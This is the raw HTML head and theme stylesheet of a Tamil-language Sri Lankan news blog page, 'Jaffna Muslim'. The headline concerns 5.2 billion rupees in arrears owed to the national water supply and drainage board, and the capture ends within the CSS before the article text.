

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaffnamuslim.com/2022/08/52.html
body_size: 56165
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='https://fonts.googleapis.com/css2?family=Anek+Tamil:wght@100;200;300&display=swap' rel='stylesheet'/>
<!-- Adsense -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5172451208956946'></script>
<!-- Adsense -->
<!-- Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6DELV0RX04'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DELV0RX04');
</script>
<!-- Analytics -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jaffnamuslim.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jaffnamuslim.com/2022/08/52.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Jaffna Muslim - Atom" href="https://www.jaffnamuslim.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Jaffna Muslim - RSS" href="https://www.jaffnamuslim.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Jaffna Muslim - Atom" href="https://www.blogger.com/feeds/949029781622113645/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Jaffna Muslim - Atom" href="https://www.jaffnamuslim.com/feeds/8353757086763791445/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' rel='image_src'/>
<meta content='https://www.jaffnamuslim.com/2022/08/52.html' property='og:url'/>
<meta content='அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/w1200-h630-p-k-no-nu/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' property='og:image'/>
<title>
அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3021;, மக&#3021;கள&#3021;, அத&#3007;க&#3006;ர&#3007;கள&#3007;டம&#3007;ர&#3009;ந&#3021;த&#3009; 5.2 ப&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006; ந&#3007;ல&#3009;வ&#3016; - த&#3007;ண&#3021;ட&#3006;ட&#3009;ம&#3021; ந&#3008;ர&#3021; வழங&#3021;கல&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009; சப&#3016; - Jaffna Muslim
</title>
<!-- Description and Keywords (start) -->
<meta content='jaffnamuslims,jaffna muslim news,jaffnamuslim.com,tamil news websites in sri lanka,best tamil news website,top tamil news websites,Tamil News, Sri Lanka Tamil News,tamil news best website' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' property='og:title'/>
<meta content='https://www.jaffnamuslim.com/2022/08/52.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' property='og:image'/>
<meta content='Jaffna Muslim' property='og:site_name'/>
<meta content='https://www.jaffnamuslim.com/' name='twitter:domain'/>
<meta content='அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' name='twitter:image'/>
<meta content='அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px 'Anek Tamil', sans-serif"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#202020}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 12px 'Anek Tamil', sans-serif;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:100px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#202020;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:13px;margin:0 auto;    background-color: #dd0808;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 800;
letter-spacing: .5px;
color:#000;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 15px 0 0;}
#main-nav ul li a{float:left;color:#fff;    line-height:51px;text-transform:uppercase;font-weight:bold;letter-spacing:.5px}
#main-nav ul li:hover{ color:#000;}
#main-nav ul li:hover a{ color: #000;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:14px;position:relative;margin-bottom:8px;background-color: black; opacity: 0.7;padding: 5px;}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:800;position:relative;line-height:1.2em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#202020;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRbjv9V-nWDB3zeMH_FDd96lVxKEWW7zjpsPmDIcaPWbfK5aE_39GpYXxCGjuKuHjZtb8p-Fd2ZH05Qk2K_ZGC3jF9pkvtMiD6rZ9r0P-hTvwsTrdrLS_rGCRzb8U8KIZFWuxfP4Bzbps/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRbjv9V-nWDB3zeMH_FDd96lVxKEWW7zjpsPmDIcaPWbfK5aE_39GpYXxCGjuKuHjZtb8p-Fd2ZH05Qk2K_ZGC3jF9pkvtMiD6rZ9r0P-hTvwsTrdrLS_rGCRzb8U8KIZFWuxfP4Bzbps/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRbjv9V-nWDB3zeMH_FDd96lVxKEWW7zjpsPmDIcaPWbfK5aE_39GpYXxCGjuKuHjZtb8p-Fd2ZH05Qk2K_ZGC3jF9pkvtMiD6rZ9r0P-hTvwsTrdrLS_rGCRzb8U8KIZFWuxfP4Bzbps/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#202020}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:14px;color:#fff;font-weight:800;line-height:1.2em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#202020;font-weight:600;font-size:13px;line-height:1.2em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAknmw6_0RqxNscmYZheKqbJtH6grNjYACDnLKB1gKcqWK5Sy8EYifi3F_ig2sSV2D7Xx1INvMUP-UwLwkeaMtSBhii4eoN2gyFm8HLWpQWKvyqWVOY2Kfo1GOrypWAlPiSkQfGgTAwF0/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#202020;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAknmw6_0RqxNscmYZheKqbJtH6grNjYACDnLKB1gKcqWK5Sy8EYifi3F_ig2sSV2D7Xx1INvMUP-UwLwkeaMtSBhii4eoN2gyFm8HLWpQWKvyqWVOY2Kfo1GOrypWAlPiSkQfGgTAwF0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:13px;font-weight:800}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.3em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
